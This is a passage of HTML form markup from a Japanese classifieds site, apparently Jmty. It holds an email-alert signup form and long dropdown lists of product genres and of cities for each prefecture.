<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/okinawa/sale-ele/g-1131" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="okinawa" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
